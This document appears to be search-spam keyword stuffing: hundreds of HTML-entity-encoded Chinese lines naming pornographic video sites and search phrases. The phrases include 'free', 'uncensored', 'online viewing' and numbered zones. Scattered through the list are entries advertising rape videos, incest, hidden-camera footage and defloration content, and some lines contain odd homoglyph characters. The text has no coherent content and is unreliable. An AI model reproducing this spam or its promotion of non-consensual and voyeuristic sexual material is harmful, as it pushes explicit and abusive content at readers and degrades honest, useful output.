&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5730;&#x5740;WWW&#x6210;&#x4EBA;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;av&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;av
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
18&#x7981;&#x88F8;&#x7537;&#x6668;&#x52C3;&#x9732;j&#x6BDB;&#x514D;&#x8D39;&#x89C2;&#x770B;
18&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5168;&#x9EC4;&#x5C11;&#x5987;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x871C;&#x81C0;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;
91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;
&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x5DDE;av&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E45;&#x4E45;&#x5348;&#x591C;
&#x56FD;&#x4EA7;99r&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x8D85;&#x78B0;caoporen&#x56FD;&#x4EA7;
&#x7206;&#x4E73;&#x5728;&#x7EBF;&#x65E0;&#x7801;AV
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x53D8;&#x6001;
&#x4E94;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;
&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
av&#x89C6;&#x9891;
91&#x5927;&#x795E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;h&#x4EBA;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x7CFB;
&#x4E00;&#x672C;&#x4E00;&#x9053;aV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#xFE63;&#x767E;&#x5EA6;
&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x72C2;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x8001;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x53E6;&#x7C7B;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;
&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x5929;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x65E5;&#x97E9;&#x4E9A;&#x7B2B;22&#x9875;
&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x5DDE;&#x7801;&#x6B27;&#x5DDE;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x8272;99&#x4F0A;&#x4EBA;
&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E09;&#x7EA7;&#x9EC4;&#x97E9;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7684;
&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99
&#x4E9A;&#x6D32;&#x6027;av&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4FFA;&#x4E5F;&#x53BB;&#x4E94;&#x6708;&#x5A77;&#x5A77;
&#x7537;&#x5973;&#x88F8;&#x4EA4;&#x65E0;&#x906E;&#x6321;&#x556A;&#x556A;&#x6FC0;&#x70C8;&#x8BD5;&#x770B;
&#x7531;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x53D1;&#x5E03;&#x7248;&#x672C;
&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;
&#x56FD;&#x4EA7;&#x9732;&#x8138;a&#x7247;&#x56FD;&#x8BED;&#x9732;&#x5BF9;&#x767D;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x770B;&#x7247;lutube&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x91CE;&#x5916;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
97&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6700;&#x597D;
2025&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;99
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;97&#x4F0A;&#x4EBA;
&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x0430;&#x2228;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E00;&#x672C;&#x5230;&#x514D;&#x8D39;
&#x65E5;&#x97E9;AV&#x624B;&#x673A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;av&#x6CE2;&#x591A;ji
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x9752;&#x8349;
18&#x7981;&#x6B62;&#x770B;&#x7684;&#x514D;&#x8D39;&#x6C61;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;
&#x554A;&#x6162;&#x70B9;&#x592A;&#x6DF1;&#x4E86;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x601D;&#x601D;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;
&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x57FA;&#x5730;
&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;
&#x514D;&#x8D39;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F51;
&#x4E45;&#x4E45;96&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;
99&#x4E9A;&#x5077;&#x62CD;&#x81EA;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6F6E;&#x55B7;
91&#x8BBA;&#x575B;&#x81EA;&#x62CD;
97&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x770B;&#x7247;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;
&#x65E0;&#x7801;&#x9EC4;a&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x65E0;&#x7801;&#x53D8;&#x6001;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7F51;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5348;&#x591C;&#x6BDB;&#x7247;
&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;vvv
&#x6027;&#x6B27;&#x7F8E;&#x66B4;&#x529B;&#x731B;&#x4EA4;69hd
&#x4F0A;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x64CD;&#x903C;&#x7F51;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x6BCF;&#x5929;&#x66F4;&#x65B0;av
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E45;&#x4E45;99&#x533A;
&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x9ED1;&#x4E1D;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F50;&#x4F50;&#x6728;&#x5E0C;
&#x6D6A;&#x8361;&#x53CC;&#x6027;&#x82B1;&#x5507;&#x78E8;&#x684C;&#x89D2;&#x81EA;&#x6170;
&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;amm&#x6BDB;&#x7247;
av&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;91&#x5728;&#x7EBF;www&#x5348;&#x591C;&#x89C2;&#x770B;
&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;
&#x6781;&#x54C1;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;91&#x767D;&#x6C99;&#x53D1;&#x5728;&#x7EBF;
&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x8272;&#x565C;
91&#x63A2;&#x82B1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8FD8;&#x4F1A;&#x73A9;&#x8F6C;&#x70ED;&#x70B9;
&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x03B1;V&#x4E0D;&#x5361;&#x5728;&#x7EBF;
av&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E2D;&#x6587;v&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;A&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x597D;&#x540A;&#x8272;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;l
&#x6700;&#x9EC4;&#x7684;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;2025
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BC6;&#x67DA;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x65E5;&#x97E9;AV&#x7247;
91&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;
&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x60E0;&#x6C11;&#x798F;&#x5229;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7206;av&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x4E9A;&#x6D32;&#x7981;&#x7247;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5668;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
fc2&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x6210;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;av&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x871C;&#x6843;
&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;18&#x5973;&#x4EBA;
&#x6210;&#x4EBA;&#x4E45;&#x4E45;18&#x7F51;&#x7AD9;
99&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x81EA;&#x62CD;&#x89C6;&#x9891;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;91&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;
99ri&#x7F8E;&#x5973;&#x88AB;c&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x70ED;&#x70ED;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E71;&#x6DEB;&#x8BD5;&#x770B;&#x89C6;&#x9891;&#x5927;
&#x65E5;&#x97E9;&#x7834;&#x5904;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;
&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x64AD;&#x653E;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7684;&#x8F6F;&#x4EF6;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;a&#x2164;m&#x7537;
&#x5A07;&#x5598;&#x6F6E;&#x55B7;&#x62BD;&#x6410;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C6;&#x9891;
9999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6FC0;&#x60C5;av&#x6BCF;&#x65E5;&#x66F4;&#x65B0;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;
&#x4E2D;&#x6587;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;
&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x5728;&#x89C6;&#x9891;&#x7EBF;
&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;a&#x7EA7;&#x7247;
&#x514D;&#x8D39;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;
1024&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E0B;&#x5361;&#x4E0B;&#x8F7D;
&#x5A77;&#x5A77;&#x871C;&#x6843;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C0F;&#x8BF4;
&#x4E86;&#x89E3;&#x6700;&#x65B0;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;av&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
y11111111&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5149;&#x5C41;&#x80A1;
&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x03B1;v&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5BF9;&#x767D;&#x89C6;&#x9891;37P
&#x56FD;&#x4EA7;&#x5B69;CAO&#x5927;&#x4EBA;XXXX
&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5927;&#x5C41;&#x80A1;&#x5973;&#x4EBA;&#x5192;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;
&#x5A77;&#x5A77;&#x4E24;&#x6027;&#x6FC0;&#x60C5;&#x7F51;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x8BF1;&#x60D1;&#x4E9A;&#x6D32;&#x5973;
2006av&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x7247;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;
&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;
&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7535;&#x5F71;&#x7F51;
&#x529E;&#x516C;&#x5BA4;&#x88AB;&#x7ED1;&#x5976;&#x5934;&#x8C03;&#x6559;&#x7F9E;&#x8FB1;OL
&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x770B;
99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;
91&#x514D;&#x8D39;&#x770B;`&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x4E9A;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;
&#x5C0F;&#x660E;&#x53D1;&#x5E03;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;
&#x5348;&#x591C;&#x798F;&#x5229;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;
&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;99
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
free&#x6027;&#x6EE1;&#x8DB3;hd&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;av&#x9B54;&#x9B3C;&#x8EAB;&#x6750;&#x7F8E;&#x5973;&#x76F8;&#x4EB2;
&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x874C;&#x86AA;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E94;&#x5341;&#x4E8C;
&#x7EFC;&#x5408;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;www
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x4E1D;&#x5A07;&#x5598;&#x55B7;&#x6C34;
&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x2174;a&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;3D
99&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;2025
Av&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5348;&#x591C;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;VA&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7535;&#x5F71;
91&#x6296;&#x97F3;&#x76F4;&#x64AD;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x516B;&#x505A;&#x4EBA;&#x4EBA;&#x5973;&#x4EBA;a&#x7EA7;&#x5218;
&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x7247;&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;&#x52A8;&#x6F2B;
&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x6C38;&#x4E45;
&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C2;&#x770B;1
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5929;&#x5802;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x5929;&#x5929;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x533A;
&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;99
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;
&#x5C11;&#x5987;&#x6311;&#x6218;&#x4E09;&#x4E2A;&#x9ED1;&#x4EBA;&#x53EB;&#x58F0;&#x597D;&#x51C4;&#x60E8;
2025&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;
caoprom&#x8D85;&#x78B0;&#x516C;&#x5F00;&#x56FD;&#x4EA7;
